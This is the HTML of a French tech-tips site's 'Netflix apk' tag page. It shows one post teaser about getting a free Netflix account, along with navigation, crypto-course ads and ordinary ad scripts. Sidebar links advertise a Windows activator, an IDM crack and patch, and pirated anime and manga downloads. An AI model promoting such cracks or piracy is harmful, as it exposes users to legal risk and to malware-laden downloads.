			<a aria-label="Regardez les Gardiens de la Galaxie en streaming sur Disney+" href="https://www.astuce-tech.com/regardez-les-gardiens-de-la-galaxie/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/Holiday-Special-sur-disney-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="guardians of the galaxy holiday special disney+" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/regardez-les-gardiens-de-la-galaxie/">Regardez les Gardiens de la Galaxie en streaming sur Disney+</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">28 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment se désabonner de Netflix en 2022 ?" href="https://www.astuce-tech.com/comment-se-desabonner-netflix/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/Comment-se-desabonner-de-Netflix-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment se désabonner de Netflix" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-se-desabonner-netflix/">Comment se désabonner de Netflix en 2022 ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">18 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Conseils pour acheter un produit sur Alipress en toute sécurité" href="https://www.astuce-tech.com/conseils-pour-acheter-un-produit-sur-alipress/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/conseils-pratique-pour-acheter-un-produit-sur-alipress-facilement-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="conseils pratique pour acheter un produit sur alipress facilement" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/conseils-pour-acheter-un-produit-sur-alipress/">Conseils pour acheter un produit sur Alipress en toute sécurité</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">28 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Title outside content Post layout" href="https://www.astuce-tech.com/outdoors-design-of-house/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/living-room-489979_960_720.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/outdoors-design-of-house/">Title outside content Post layout</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><span class="current">Netflix apk</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}}]}</script><h1 class="page-title">Netflix apk</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box full-width-img-news-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="full-thumb" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'60','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item tie-standard">

	
			<a aria-label="Compte Netflix Gratuit : comment obtenez un compte gratuit facilement ?" href="https://www.astuce-tech.com/compte-netflix-gratuit/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Netflix</span></span><img width="780" height="439" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="compte netflix gratuit" decoding="async" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit.jpg 1280w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-585x329.jpg 585w" sizes="(max-width: 780px) 100vw, 780px" /></a><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.astuce-tech.com/author/admin/" class="author-name tie-icon" title="TETA PARFAIT">TETA PARFAIT</a></span></span></span><span class="date meta-item tie-icon">19 octobre 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4 126 </span></div></div><!-- .post-meta -->
	<h2 class="post-title"><a href="https://www.astuce-tech.com/compte-netflix-gratuit/">Compte Netflix Gratuit : comment obtenez un compte gratuit facilement ?</a></h2>

				<p class="post-excerpt">Netflix est une excellente plateforme de divertissement qui vous permet d&#8217;accéder instantanément à une large gamme de films, séries et d&#8217;émissions TV en toute simplicité. C&#8217;est l&#8217;un des services de streaming les plus populaires disponibles aujourd&#8217;hui, et c&#8217;est parce qu&#8217;il offre une grande sélection de contenu à des prix abordables. Cependant, Netflix n&#8217;est pas disponible partout dans le monde. C&#8217;est&hellip;</p>
			<a class="more-link button" href="https://www.astuce-tech.com/compte-netflix-gratuit/">Lire la suite &raquo;</a></li>
					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
